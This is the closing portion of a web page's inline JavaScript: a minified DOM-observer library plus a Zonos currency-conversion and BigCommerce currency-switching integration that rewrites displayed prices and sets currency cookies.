o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
